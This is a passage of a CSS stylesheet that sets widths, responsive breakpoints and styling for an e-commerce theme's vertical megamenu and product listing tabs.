.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
	width: 500px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
	width: 510px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
	width: 510px
}

}

@media all and (min-width:1200px) and (max-width:1460px) {
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
	width: 196px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
	width: 337px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
	width: 505px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
	width: 673px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
	width: 842px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
	width: 889px
}

}

@media all and (min-width:992px) and (max-width:1199px) {
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
	width: 125px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
	width: 250px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
	width: 375px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
	width: 500px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
	width: 625px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
	width: 730px
}

}

@media all and (min-width:768px) and (max-width:991px) {
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
	width: 125px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
	width: 250px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
	width: 375px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
	width: 420px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
	width: 490px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
	width: 550px
}

}

.sm_megamenu_wrapper_vertical_menu .title-cat-st h2 > a {
font-weight: bolder;
font-size: 14px;
margin-bottom: 18px;
padding-bottom: 11px
}

.sm_megamenu_wrapper_vertical_menu .col-sm-1, .sm_megamenu_wrapper_vertical_menu .col-sm-2, .sm_megamenu_wrapper_vertical_menu .col-sm-3, .sm_megamenu_wrapper_vertical_menu .col-sm-4, .sm_megamenu_wrapper_vertical_menu .col-sm-5, .sm_megamenu_wrapper_vertical_menu .col-sm-6 {
margin-top: 5px;
margin-bottom: 5px;
font-size: 1em;
text-align: center !important;
line-height: 2;
background-color: #f5f5f5 !important;
border: 1px solid #ddd
}

.sm_megamenu_wrapper_vertical_menu .envato_sites {
width: 697% !important
}

.sm_megamenu_wrapper_vertical_menu .envato_col_1 {
background: #ffffff;
width: 100%;
position: absolute;
left: 100%;
display: inline-block;
display: none
}

.sm_megamenu_wrapper_vertical_menu .envato_sites:hover > .envato_col_1 {
background: #ffffff;
display: block;
margin-top: -31px;
border: 1px solid #ccc
}

.sm_megamenu_wrapper_vertical_menu .media-list {
width: 100%
}

.sm_megamenu_wrapper_vertical_menu li.media {
width: 100% !important;
padding: 0 0 10px 0 !important;
display: block
}

.sm_megamenu_wrapper_vertical_menu .add_media_element, .sm_megamenu_wrapper_vertical_menu .add_content_video, .sm_megamenu_wrapper_vertical_menu .add_google_map, .sm_megamenu_wrapper_vertical_menu .text_1, .sm_megamenu_wrapper_vertical_menu .text_2, .sm_megamenu_wrapper_vertical_menu .text_3 {
font-weight: bolder;
text-transform: uppercase;
font-size: 108.33% !important;
line-height: 2em
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
width: 20%
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li {
width: 100%
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu li {
width: 100%
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
width: 29.103583146366%
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown {
padding: 0 10px
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 {
padding: 0 10px
}

.sm_megamenu_wrapper_vertical_menu ul.dropdown-menu {
padding: 0 10px !important
}

.sm_megamenu_wrapper_vertical_menu .pink img, .sm_megamenu_wrapper_vertical_menu .orange img, .sm_megamenu_wrapper_vertical_menu .purple img, .sm_megamenu_wrapper_vertical_menu .red img, .sm_megamenu_wrapper_vertical_menu .royal-blue img, .sm_megamenu_wrapper_vertical_menu .salmon img, .sm_megamenu_wrapper_vertical_menu .silver img, .sm_megamenu_wrapper_vertical_menu .taupe img, .sm_megamenu_wrapper_vertical_menu .white img, .sm_megamenu_wrapper_vertical_menu .yellow img {
display: inline-block;
width: 20px;
height: 20px;
margin-right: 10px;
vertical-align: middle
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
float: left
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
float: left;
padding-bottom: 15px;
padding-left: 15px
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu i {
padding-right: 10px
}

.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
float: left;
font-weight: bold;
text-transform: uppercase;
font-size: 108.33% !important;
line-height: 2em !important;
width: 100% !important;
position: relative;
text-align: left
}

.sm_megamenu_wrapper_vertical_menu .clear_item_megamenu {
clear: both;
border: 1px solid #ccc
}

.sm_megamenu_wrapper_vertical_menu .element_shop_product-1, .sm_megamenu_wrapper_vertical_menu .element_shop_product-2 {
padding: 15px 0 0 0
}

.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
float: left;
font-weight: bold;
text-transform: uppercase;
font-size: 108.33% !important;
line-height: 2em !important;
width: 100% !important;
position: relative;
text-align: left
}

.sm_megamenu_wrapper_vertical_menu #fitvid402488 {
width: 100%;
display: block;
height: 202px
}

.sm_megamenu_wrapper_vertical_menu iframe {
border: none
}

.sm_megamenu_wrapper_vertical_menu #gmap_canvas img {
max-width: none !important;
background: none !important
}

.sm_megamenu_wrapper_vertical_menu .pull-right {
float: right;
display: inline-block
}

.sm_megamenu_wrapper_vertical_menu .img-thumbnail {
display: inline-block;
max-width: 100%;
height: auto;
padding: 4px;
line-height: 1.42857143;
background-color: #fff;
border: 1px solid #ddd;
border-radius: 4px;
-webkit-transition: all .2s ease-in-out;
transition: all .2s ease-in-out
}

.sm_megamenu_wrapper_vertical_menu .media-object {
display: block
}

.sm_megamenu_wrapper_vertical_menu .icon_items img {
vertical-align: middle
}

.sm_megamenu_wrapper_vertical_menu .dropdown-menu {
width: 100%
}

.sm_megamenu_wrapper_vertical_menu .dropdown-menu li {
float: left !important;
width: 96% !important
}

.sm_megamenu_wrapper_vertical_menu .contact_field-3 textarea {
width: 100%;
background: #ffffff;
max-width: 780px;
border: 1px solid #ccc;
color: #000000;
font-size: 14px;
display: inline-block
}

.sm_megamenu_wrapper_vertical_menu .form-control {
display: block;
width: 100%;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
color: #555;
background-color: #fff;
background-image: none;
border: 1px solid #ccc;
border-radius: 2px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.sm_megamenu_wrapper_vertical_menu .pull-right-contact input {
padding: 7px 15px;
background: #2e8ab8;
cursor: pointer;
float: right;
border: 0;
color: #ffffff;
text-align: center;
display: inline-block;
text-transform: uppercase;
white-space: nowrap
}

.sm_megamenu_wrapper_vertical_menu .contact_field-1, .sm_megamenu_wrapper_vertical_menu .contact_field-2 {
width: 49%
}

.sm_megamenu_wrapper_vertical_menu .contact_field-1 {
float: left
}

.sm_megamenu_wrapper_vertical_menu .contact_field-2 {
float: right
}

.sm_megamenu_wrapper_vertical_menu .contact_field-1 input, .sm_megamenu_wrapper_vertical_menu .contact_field-2 input {
margin: 14px 0;
height: 34px
}

.sm_megamenu_wrapper_vertical_menu li.megamenu-home {
width: 100%;
text-align: left
}

.sm_megamenu_wrapper_vertical_menu a.items-home {
font-size: 18px
}

.sm_megamenu_wrapper_vertical_menu .envato-sublv-3 {
position: absolute;
left: 100%;
top: -1px;
border: 1px solid #ccc;
width: 100%;
display: none
}

.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 {
display: inline-block
}

.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 ul {
padding: 0 10px
}

.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 ul li.psd-tuts, .sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 ul li.code-tuts {
line-height: 24px;
padding: 5px 0
}

@media all and (max-width:767px) {
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu p, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu ul, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3 {
	line-height: 15px
}

.sm_megamenu_wrapper_vertical_menu {
	width: 100%;
	display: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
	box-shadow: none
}

.sm_megamenu_wrapper_vertical_menu .sambar-inner {
	box-shadow: none;
	list-style: none outside none;
	margin: 30px auto 0;
	padding: 0;
	width: 100%
}


.sambar .sambar-inner .btn-sambar + .sm_megamenu_menu {
	display: none;
	width: 100%;
	float: left
}

.sambar .sambar-inner .btn-sambar.open + .sm_megamenu_menu {
	display: block
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
	width: 100%;
	border-top: 1px solid #fff;
	position: relative;
	overflow: hidden
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
	position: relative
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > div > div {
	box-shadow: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
	position: static;
	float: left;
	height: 0;
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_1column, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_2columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_3columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_4columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_5columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_6columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_fullwidth, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
	height: auto
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
	width: 98%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_drop, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_drop {
	background: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
	padding: 4px 10px
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li {
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu li {
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .envato_sites {
	background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
	width: 100% !important
}

.sm_megamenu_wrapper_vertical_menu .envato_tuts {
	background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important
}

.sm_megamenu_wrapper_vertical_menu .envato_col_1 {
	left: 0 !important;
	position: relative;
	display: none;
	width: 100%
}

.sm_megamenu_wrapper_vertical_menu .envato_sites:hover > .envato_col_1 {
	display: block;
	border: none
}

.sm_megamenu_wrapper_vertical_menu .envato-sublv-3 {
	position: relative;
	left: 0;
	top: -1px;
	border: none;
	width: 100%;
	background: #ffffff;
	display: none
}

}

.acd-btn-add {
float: left
}

.sm-listing-tabs .sm-listing-tabs .tab-all .ltabs-tab-img {
height: 30px
}

.sm-listing-tabs .item-price {
padding-right: 5px
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
display: block
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-all:hover .cat-all {
margin-top: -48px
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-all .cat-all {
margin-top: 0
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-sel .cat-all {
margin-top: -48px
}

.sm-listing-tabs .ltabs-tab-img {
float: left;
margin-right: 10px;
overflow: hidden
}

.sm-listing-tabs .item-prices {
border-bottom: 1px solid #e9e9e9;
border-right: 1px solid #e9e9e9;
border-top: 1px solid #e9e9e9;
color: #909090;
float: left;
padding: 2% 0;
width: 40%
}

.sm-listing-tabs .other-infor {
margin-top: 15px
}

.sm-listing-tabs .hits {
border-bottom: 1px solid #e9e9e9;
border-top: 1px solid #e9e9e9;
color: #909090;
float: left;
overflow: hidden;
padding: 2% 0 2% 3%;
width: 53%
}

.sm-listing-tabs .hits-text {
color: #0088cc
}

.sm-listing-tabs .item-title {
margin-bottom: 5px;
text-transform: uppercase
}

.sm-listing-tabs .item-review .ratings .rating-box .rating {
width: 100% !important
}

.sm-listing-tabs .item-review .ratings .rating-box {
margin-right: 5px
}

.sm-listing-tabs .created-date {
color: #909090;
margin-bottom: 10px
}

.sm-listing-tabs .item-addcart {
margin-bottom: 5px
}

.sm-listing-tabs .add-to-links {
list-style: outside none none;
margin: 0 0 5px
}

.sm-listing-tabs .add-to-links li:first-child {
margin-bottom: 5px
}

.sm-listing-tabs ul.add-to-links li {
font-style: normal;
margin: 0
}

.sm-listing-tabs .item-desc {
margin-bottom: 5px
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap span.ltabs-tab-arrow, .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap span.ltabs-tab-selected {
display: none
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
clear: both;
color: #888;
cursor: pointer;
display: inline-block;
line-height: 30px;
position: relative;
text-align: left
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
background: #fff none repeat scroll 0 0;
border-bottom-left-radius: 3px;
border-color: #ddd -moz-use-text-color #ddd #ddd;
border-image: none;
border-style: solid none solid solid;
border-top-left-radius: 3px;
border-width: 1px medium 1px 1px;
overflow: hidden;
text-indent: 20px;
width: 167px
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
-moz-user-select: none;
background: #ddd none repeat scroll 0 0;
border: 1px solid #ddd;
border-bottom-right-radius: 3px;
border-top-right-radius: 3px;
font-size: 12px;
text-align: center;
width: 30px
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow, .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
display: inline-block;
float: left;
height: 30px;
position: relative;
z-index: 1
}

.sm-listing-tabs .add-loadmore {
float: right;
margin-left: 10px;
margin-top: 2px
}

.sm-listing-tabs .loaded .add-loadmore {
display: none
}

.sm-listing-tabs .ltabs-wrap .ltabs-items-container {
margin: 0;
padding: 0
}

.sm-listing-tabs .ltabs-items-container .ltabs-items {
display: none;
margin: 0;
padding: 0;
width: 100%
}

.sm-listing-tabs .ltabs-items-container .ltabs-items-inner {
margin: 0;
padding: 0;
width: 100%
}

.sm-listing-tabs .ltabs-items-container .ltabs-items-selected {
display: block
}

.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap {
box-shadow: 0 0 0 #000;
margin: 0;
opacity: 0;
padding: 0
}

.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap img {
box-shadow: 0 0 0 #000;
max-width: 99.9%;
width: 99.9%
}

.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item {
box-shadow: 0 0 0 #000;
float: left;
margin-bottom: 20px;
opacity: 0
}

.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
margin: 0 10px
}

.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image {
border: 1px solid #e9e9e9;
margin-bottom: 10px;
overflow: hidden
}

.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img {
width: 100%
}

.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img:hover {
opacity: 0.7;
transform: scale(1.1, 1.1)
}

.sm-listing-tabs .ltabs-items .ltabs-loading {
background: transparent url("../images/477.gif") no-repeat scroll center center;
display: block;
max-width: 100%;
min-height: 300px;
padding: 0;
position: relative;
width: 100%;
z-index: 0
}

.sm-listing-tabs .ltabs-items-container .ltabs-loadmore {
display: block;
margin: 0 auto;
overflow: hidden;
text-align: center
}

.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
background-color: #0088cc;
color: #fff;
cursor: pointer;
display: inline-block;
padding: 8px 12px
}

.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn .ltabs-image-loading {
background: transparent url("../images/301.gif") no-repeat scroll center center;
display: none;
height: 22px;
margin-right: 10px;
vertical-align: middle;
width: 22px
}

.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn::after {
content: attr(data-label)
}

.sm-listing-tabs .ltabs-items.ltabs-process .ltabs-loadmore {
display: none
}

.sm-listing-tabs .ltabs-items-container.show-slider .new-box {
top: 1px
}

.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
box-shadow: none
}

.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-item .item-inner .item-image {
box-sizing: border-box
}

.sm-listing-tabs .ltabs-item {
width: 100%
}

.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
opacity: 1
}

.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner {
margin: 0
}

.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner .bs-detail {
padding-top: 10px
}

.sm-listing-tabs .ltabs-items-container.show-slider .owl-theme .owl-controls {
position: static
}

@media all and (max-width:479px) {
.sm-listing-tabs .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.ltabs-tabs-container .ltabs-tabs li {
	border-left: medium none !important;
	border-right: medium none !important;
	border-top: medium none !important
}

.sm-listing-tabs .ltabs-item .hits {
	padding-left: 0;
	width: 100%
}

.sm-listing-tabs .ltabs-tab-img {
	display: none
}

.sm-listing-tabs .ltabs04-6 .ltabs-item {
	width: 16.64%
}

.sm-listing-tabs .ltabs04-5 .ltabs-item {
	width: 19.958%
}

.sm-listing-tabs .ltabs04-4 .ltabs-item {
	width: 24.995%
}

.sm-listing-tabs .ltabs04-3 .ltabs-item {
	width: 33.315%
}

.sm-listing-tabs .ltabs04-2 .ltabs-item {
	width: 49.985%
}

.sm-listing-tabs .ltabs04-1 .ltabs-item {
	width: 100%
}

.sm-listing-tabs .ltabs04-1 .clr1, .sm-listing-tabs .ltabs04-2 .clr2, .sm-listing-tabs .ltabs04-3 .clr3, .sm-listing-tabs .ltabs04-4 .clr4, .sm-listing-tabs .ltabs04-5 .clr5, .sm-listing-tabs .ltabs04-6 .clr6 {
	clear: both
}

.sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.sm-listing-tabs .ltabs01-3 .ltabs-item .hits, .sm-listing-tabs .ltabs01-4 .ltabs-item .hits, .sm-listing-tabs .ltabs01-5 .ltabs-item .hits, .sm-listing-tabs .ltabs01-6 .ltabs-item .hits {
	width: 100%
}

}

@media all and (min-width:480px) and (max-width:767px) {
.sm-listing-tabs .ltabs03-6 .ltabs-item {
	width: 16.64%
}

.sm-listing-tabs .ltabs03-5 .ltabs-item {
	width: 19.958%
}

.sm-listing-tabs .ltabs03-4 .ltabs-item {
	width: 24.995%
}

.sm-listing-tabs .ltabs02-5 .ltabs-item .hits {
	width: 100%
}

.sm-listing-tabs .ltabs02-5 .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.sm-listing-tabs .ltabs02-6 .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.sm-listing-tabs .ltabs03-3 .ltabs-item {
	width: 33.295%
}

.sm-listing-tabs .ltabs03-2 .ltabs-item {
	width: 49.999%
}

.sm-listing-tabs .ltabs03-1 .ltabs-item {
	width: 100%
}

.sm-listing-tabs .ltabs03-1 .clr1, .sm-listing-tabs .ltabs03-2 .clr2, .sm-listing-tabs .ltabs03-3 .clr3, .sm-listing-tabs .ltabs03-4 .clr4, .sm-listing-tabs .ltabs03-5 .clr5, .sm-listing-tabs .ltabs03-6 .clr6 {
	clear: both
}

.sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.sm-listing-tabs .ltabs01-3 .ltabs-item .hits, .sm-listing-tabs .ltabs01-4 .ltabs-item .hits, .sm-listing-tabs .ltabs01-5 .ltabs-item .hits, .sm-listing-tabs .ltabs01-6 .ltabs-item .hits {
	width: 100%
}

}

@media all and (min-width:768px) and (max-width:1199px) {
.sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.sm-listing-tabs .ltabs01-3 .ltabs-item .hits, .sm-listing-tabs .ltabs01-4 .ltabs-item .hits, .sm-listing-tabs .ltabs01-5 .ltabs-item .hits, .sm-listing-tabs .ltabs01-6 .ltabs-item .hits {
	padding-left: 0;
	width: 100%
}

.sm-listing-tabs .ltabs02-6 .ltabs-item {
	width: 16.64%
}

.sm-listing-tabs .ltabs02-5 .ltabs-item {
	width: 19.958%
}

.sm-listing-tabs .ltabs02-4 .ltabs-item {
	width: 24.995%
}

.sm-listing-tabs .ltabs02-3 .ltabs-item {
	width: 33.315%
}

.sm-listing-tabs .ltabs02-2 .ltabs-item {
	width: 49.999%
}

.sm-listing-tabs .ltabs02-1 .ltabs-item {
	width: 100%
}

.sm-listing-tabs .ltabs02-4 .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.sm-listing-tabs .ltabs02-4 .ltabs-item .hits, .sm-listing-tabs .ltabs02-5 .ltabs-item .hits, .sm-listing-tabs .ltabs02-6 .ltabs-item .hits {
	padding-left: 0;
	width: 100%
}

.sm-listing-tabs .ltabs02-5 .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.sm-listing-tabs .ltabs02-6 .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.sm-listing-tabs .ltabs02-1 .clr1, .sm-listing-tabs .ltabs02-2 .clr2, .sm-listing-tabs .ltabs02-3 .clr3, .sm-listing-tabs .ltabs02-4 .clr4, .sm-listing-tabs .ltabs02-5 .clr5, .sm-listing-tabs .ltabs02-6 .clr6 {
	clear: both
}

}

@media all and (min-width:1200px) and (max-width:1599px) {
.sm-listing-tabs .ltabs01-6 .ltabs-item {
	width: 16.64%
}

.sm-listing-tabs .ltabs01-5 .ltabs-item {
	width: 20%
}

.sm-listing-tabs .ltabs01-4 .ltabs-item {
	width: 25%
}

.sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.sm-listing-tabs .ltabs01-3 .ltabs-item .hits, .sm-listing-tabs .ltabs01-4 .ltabs-item .hits, .sm-listing-tabs .ltabs01-5 .ltabs-item .hits, .sm-listing-tabs .ltabs01-6 .ltabs-item .hits {
	padding-left: 0;
	width: 100%
}

.sm-listing-tabs .ltabs01-3 .ltabs-item {
	width: 33.315%
}

.sm-listing-tabs .ltabs01-2 .ltabs-item {
	width: 49.999%
}

.sm-listing-tabs .ltabs01-1 .ltabs-item {
	width: 100%
}

.sm-listing-tabs .ltabs01-1 .clr1, .sm-listing-tabs .ltabs01-2 .clr2, .sm-listing-tabs .ltabs01-3 .clr3, .sm-listing-tabs .ltabs01-4 .clr4, .sm-listing-tabs .ltabs01-5 .clr5, .sm-listing-tabs .ltabs01-6 .clr6 {
	clear: both
}

}

@media all and (min-width:1600px) {
